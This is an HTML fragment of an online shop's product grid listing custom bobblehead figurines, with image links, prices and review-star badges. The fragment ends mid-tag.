<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-for-mothers-day-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-34468616536100" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34468616536100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7349_small.jpg?v=1743331629"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7349_{width}x.jpg?v=1743331629"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Mother&#39;s Day Gift"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7349_1024x.jpg?v=1743331629" alt="Custom Bobblehead for Mother&#39;s Day Gift">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-for-mothers-day-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $68
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Mother's Day Gift</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-for-office-lady-with-navy-suit" data-image-link>
        
          
            <div id="ProductImageWrapper-31342005288996" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31342005288996"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-7-2_small.jpg?v=1685538232"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-7-2_{width}x.jpg?v=1685538232"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Office Lady with Navy Suit"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-7-2_1024x.jpg?v=1685538232" alt="Custom Bobblehead for Office Lady with Navy Suit">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-for-office-lady-with-navy-suit" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Office Lady with Navy Suit</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283274088484'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-for-women-work-style-with-coffee-mug" data-image-link>
        
          
            <div id="ProductImageWrapper-35213408731172" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-35213408731172"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-2-3_small.jpg?v=1752062713"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-2-3_{width}x.jpg?v=1752062713"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Women – Work Style with Coffee Mug"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-2-3_1024x.jpg?v=1752062713" alt="Custom Bobblehead for Women – Work Style with Coffee Mug">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-for-women-work-style-with-coffee-mug" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Women – Work Style with Coffee Mug</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-gifts-for-swimming-champion" data-image-link>
        
          
            <div id="ProductImageWrapper-32317580476452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32317580476452"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7264_small.jpg?v=1711372439"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7264_{width}x.jpg?v=1711372439"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Gifts For Swimming Champion"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7264_1024x.jpg?v=1711372439" alt="Custom Bobblehead Gifts For Swimming Champion">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-gifts-for-swimming-champion" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Gifts For Swimming Champion</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-graduation-girl" data-image-link>
        
          
            <div id="ProductImageWrapper-30916024827940" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30916024827940"
                     src="//www.bobblegifts.com/cdn/shop/products/BG128_1024x1024_2x_00aabcae-af11-4729-bb64-9bfeaf880522_small.jpg?v=1671363402"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG128_1024x1024_2x_00aabcae-af11-4729-bb64-9bfeaf880522_{width}x.jpg?v=1671363402"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Graduation Girl Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG128_1024x1024_2x_00aabcae-af11-4729-bb64-9bfeaf880522_1024x.jpg?v=1671363402" alt="Custom Graduation Girl Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-graduation-girl" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $73
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Graduation Girl</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-holding-pen" data-image-link>
        
          
            <div id="ProductImageWrapper-35213422198820" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-35213422198820"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7359_small.jpg?v=1752062991"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7359_{width}x.jpg?v=1752062991"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Holding Pen"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7359_1024x.jpg?v=1752062991" alt="Custom Bobblehead Holding Pen">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-holding-pen" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Holding Pen</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-in-red-work-uniform-with-coffee-cup" data-image-link>
        
          
            <div id="ProductImageWrapper-35679178031140" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-35679178031140"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7362_small.jpg?v=1753877115"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7362_{width}x.jpg?v=1753877115"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead in Red Work Uniform with Coffee Cup"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7362_1024x.jpg?v=1753877115" alt="Custom Bobblehead in Red Work Uniform with Coffee Cup">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-in-red-work-uniform-with-coffee-cup" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead in Red Work Uniform with Coffee Cup</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-love-family-as-chritmas-gifts" data-image-link>
        
          
            <div id="ProductImageWrapper-31742277779492" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31742277779492"
                     src="//www.bobblegifts.com/cdn/shop/files/BG723_small.jpg?v=1699152969"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG723_{width}x.jpg?v=1699152969"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Love Family as Chritmas Gifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG723_1024x.jpg?v=1699152969" alt="Custom Bobblehead Love Family as Chritmas Gifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-love-family-as-chritmas-gifts" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $199
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Love Family as Chritmas Gifts</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-love-sports-family-with-dog" data-image-link>
        
          
            <div id="ProductImageWrapper-32253390585892" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32253390585892"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7255_small.jpg?v=1710330480"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7255_{width}x.jpg?v=1710330480"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Love Sports Family with Dog"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7255_1024x.jpg?v=1710330480" alt="Custom Bobblehead Love Sports Family with Dog">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-love-sports-family-with-dog" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $239
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Love Sports Family with Dog</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-male-software-engineer-with-computer" data-image-link>
        
          
            <div id="ProductImageWrapper-31261225615396" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31261225615396"
                     src="//www.bobblegifts.com/cdn/shop/products/BG649_small.jpg?v=1682165817"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG649_{width}x.jpg?v=1682165817"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Male Software Engineer with Computer"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG649_1024x.jpg?v=1682165817" alt="Custom Bobblehead Male Software Engineer with Computer">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-male-software-engineer-with-computer" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $68
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Male Software Engineer with Computer</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7273220964388'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-muscleman-digger" data-image-link>
        
          
            <div id="ProductImageWrapper-34988908511268" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34988908511268"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7304_78f1d554-809f-43e0-9f94-dcb0e47ab3cc_small.jpg?v=1749117586"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7304_78f1d554-809f-43e0-9f94-dcb0e47ab3cc_{width}x.jpg?v=1749117586"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Muscleman Digger"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7304_78f1d554-809f-43e0-9f94-dcb0e47ab3cc_1024x.jpg?v=1749117586" alt="Custom Bobblehead Muscleman Digger">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-muscleman-digger" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Muscleman Digger</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-on-working" data-image-link>
        
          
            <div id="ProductImageWrapper-31286442819620" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31286442819620"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-4-7_small.jpg?v=1683207491"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-4-7_{width}x.jpg?v=1683207491"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead On Working"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-4-7_1024x.jpg?v=1683207491" alt="Custom Bobblehead On Working">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-on-working" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $98
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead On Working</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7276111757348'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-orthopedic-surgeon" data-image-link>
        
          
            <div id="ProductImageWrapper-33289452486692" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33289452486692"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7314_small.jpg?v=1724765080"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7314_{width}x.jpg?v=1724765080"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Orthopedic Surgeon"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7314_1024x.jpg?v=1724765080" alt="Custom Bobblehead Orthopedic Surgeon">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-orthopedic-surgeon" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Orthopedic Surgeon</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7696676945956'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-sitting-on-a-suitcase" data-image-link>
        
          
            <div id="ProductImageWrapper-35213562183716" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-35213562183716"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7360_small.jpg?v=1752064922"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7360_{width}x.jpg?v=1752064922"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Sitting On a Suitcase"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7360_1024x.jpg?v=1752064922" alt="Custom Bobblehead Sitting On a Suitcase">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-sitting-on-a-suitcase" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Sitting On a Suitcase</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-skiing-couple-valentines-day" data-image-link>
        
          
            <div id="ProductImageWrapper-32048880353316" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32048880353316"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7251_small.jpg?v=1707223045"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7251_{width}x.jpg?v=1707223045"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Skiing Couple - Valentine&#39;s Day"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7251_1024x.jpg?v=1707223045" alt="Custom Bobblehead Skiing Couple - Valentine&#39;s Day">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-skiing-couple-valentines-day" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Skiing Couple - Valentine's Day</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-taxi-driver-figurine" data-image-link>
        
          
            <div id="ProductImageWrapper-36043316822052" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-36043316822052"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7367_1_small.jpg?v=1755090302"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7367_1_{width}x.jpg?v=1755090302"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Taxi Driver Figurine"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7367_1_1024x.jpg?v=1755090302" alt="Custom Bobblehead Taxi Driver Figurine">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-taxi-driver-figurine" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Taxi Driver Figurine</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-wearing-apron-super-mom" data-image-link>
        
          
            <div id="ProductImageWrapper-32253638017060" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32253638017060"
